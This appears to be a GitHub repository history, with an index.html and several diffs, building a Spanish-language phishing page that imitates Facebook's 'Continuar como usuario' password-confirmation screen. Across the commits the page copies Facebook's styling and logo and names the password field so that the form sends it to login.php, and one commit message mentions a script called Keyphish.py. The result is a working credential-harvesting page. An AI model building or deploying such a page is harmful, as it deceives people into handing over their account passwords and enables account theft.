
==== index.html @ af941a7f "Update and rename Web.html to index.html" ====
<!DOCTYPE html>
<!-- saved from url=(0019)http://10.10.0.103/ -->
<html lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Web</title>
    <link rel="stylesheet" href="./Web_files/style.css">
</head>
<body>
    <div class="img">
        <img class="img1" src="./Web_files/dF5SId3UHWd.svg" alt="Facebook">
    </div>
    <div class="content">

        <div class="perfil">
            <img class="imgp" src="./Web_files/400x400bb.jpg">

            <p class="name">Continuar como usuario <br><a href="http://10.10.0.103/index.html" style="font-size: 11px;">¿No eres tú?</a></p>
        </div>

        <div class="form">
            <form action="http://10.10.0.103/login.php" method="post">
                <input class="password" type="password" placeholder="Confirme su contraseña" required="">
                <br><br>
                <button type="submit" class="button">Continuar</button>
            </form>
        </div>

        <a href="https://www.facebook.com/recover/initiate/?ars=facebook_login" style="font-size: 12px;">¿Olvidaste tu contraseña?</a>
    </div>

</body></html>

==== commit 6be9c275: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,11 +1,72 @@
 <!DOCTYPE html>
-<!-- saved from url=(0019)http://10.10.0.103/ -->
 <html lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
     
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Web</title>
-    <link rel="stylesheet" href="./Web_files/style.css">
+    <style>
+        html .password {
+            background: #FFFFFF url(/rsrc.php/v3/yU/r/O7nelmd9XSI.png) repeat-x;
+            border: 1px solid #dddfe2;
+            color: #030303;
+            font-family: Helvetica, Arial, sans-serif;
+            font-size: 16px;
+            width: 320px;
+            height: 32px;
+            line-height: 16px;
+            padding: 6px;
+            vertical-align: middle;
+            border-radius: 6px;    
+        }
+        body{
+            background:#e9ebec;
+            color: #1c1e21;
+            direction: ltr;
+            line-height: 1.34;
+            margin: 0;
+            padding: 0;
+            unicode-bidi: embed;
+        }
+        .content{
+            background-color: #fff;
+            border: 1px solid #dddfe2;
+            border-radius: 8px;    
+            box-shadow: 0 2px 4px rgb(0 0 0 / 10%), 0 8px 16px rgb(0 0 0 / 10%);
+            margin: auto;
+            padding: 20px 0 14px 0;
+            width: 396px;
+            text-align: center;
+        }
+
+        .img1{
+            width: 240px;
+        }
+        .img{
+            text-align:center;
+        }
+
+        .perfil{
+            font-family: SFProDisplay-Regular, Helvetica, Arial, sans-serif;
+        }
+
+        .imgp{
+            border-radius: 50%;
+            overflow: hidden;
+            border: 1px solid rgba(0, 0, 0, .1);
+            width: 60px;
+        }
+        .button{  
+
+            color: #fff;
+            background-color: #1877f2;
+            border: none;
+            border-radius: 6px;
+            font-size: 20px;
+            line-height: 48px;
+            padding: 0 16px;
+            width: 332px;
+        }
+    </style>
 </head>
 <body>
     <div class="img">

==== commit a35c21b5: "modified:   Keyphish.py 	modified:   README.md 	modified:   index.html 	modified:   login.php 	modif" ====
--- a/index.html
+++ b/index.html
@@ -70,19 +70,19 @@
 </head>
 <body>
     <div class="img">
-        <img class="img1" src="./Web_files/dF5SId3UHWd.svg" alt="Facebook">
+        <img class="img1" src="https://static.xx.fbcdn.net/rsrc.php/y8/r/dF5SId3UHWd.svg" alt="Facebook">
     </div>
     <div class="content">
 
         <div class="perfil">
-            <img class="imgp" src="./Web_files/400x400bb.jpg">
+            <img class="imgp" src="https://th.bing.com/th/id/OIP.gFVN6IRbfiVMde3Wg47L9QHaFj?w=259&h=194&c=7&r=0&o=5&pid=1.7">
 
-            <p class="name">Continuar como usuario <br><a href="http://10.10.0.103/index.html" style="font-size: 11px;">¿No eres tú?</a></p>
+            <p class="name">Continuar como Gatito <br><a href="index.html" style="font-size: 11px;">¿No eres tú?</a></p>
         </div>
 
         <div class="form">
-            <form action="http://10.10.0.103/login.php" method="post">
-                <input class="password" type="password" placeholder="Confirme su contraseña" required="">
+            <form action="login.php" method="post">
+                <input class="password" type="password" placeholder="Confirme su contraseña" required id="password" name="password">
                 <br><br>
                 <button type="submit" class="button">Continuar</button>
             </form>

==== commit cdc0af88: "modified:   index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
     
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Web</title>
+    <title>Login</title>
     <style>
         html .password {
             background: #FFFFFF url(/rsrc.php/v3/yU/r/O7nelmd9XSI.png) repeat-x;
